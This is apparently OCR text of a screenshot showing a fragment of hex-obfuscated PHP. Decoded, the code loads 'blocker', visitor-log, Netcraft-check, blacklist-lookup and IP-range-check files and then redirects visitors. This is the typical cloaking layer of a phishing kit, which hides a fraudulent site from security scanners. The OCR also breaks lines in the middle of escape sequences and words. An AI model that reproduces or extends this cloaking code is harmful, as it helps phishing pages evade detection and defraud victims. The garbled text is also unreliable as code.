
\x6fck\x65\x72\x2ep\x68\x70"
;
require
"\x62\x6
co\x63\x6b\x65r\x32.ph\x70"
;
require
"a\x73se
\x74s/i\x6e\x63lu\x64es/visit\x6fr_l\x6fg.\x
70\x68p"
;
require
"ass\x65\x74\x73/in\x63\x6cu
\x64\x65s/n\x65\x74\x63\x72a\x66\x74_\x63hec
\x6b.\x70\x68p"
;
require
"a\x73s\x65\x74s/\x69
\x6eclud\x65\x73/\x62l\x61\x63\x6b\x6c\x69\x
73\x74\x5floo\x6bu\x70.\x70\x68\x70"
;
requir
e
"\x61\x73set\x73/inc\x6c\x75\x64es/ip_\x72a
\x6e\x67e\x5f\x63\x68\x65ck\x2ephp"
;}
else
{he
ader(
"Lo\x63\x61\x74ion: "
.${${
"G\x4cOB\x41
\x4c\x53"
}[
"\x77\x6eb\x6fq\x78\x68\x67"
?>
Function Calls
None